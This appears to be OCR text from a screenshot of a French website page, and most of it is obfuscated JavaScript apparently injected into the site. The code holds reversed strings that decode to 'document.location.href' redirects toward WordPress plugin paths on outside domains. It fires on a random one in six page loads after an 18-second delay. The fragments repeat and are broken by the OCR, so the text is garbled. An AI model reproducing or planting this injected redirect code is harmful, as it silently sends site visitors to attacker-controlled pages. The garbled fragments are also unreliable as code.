
A propos
Contact
Sélectionner une page
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_left »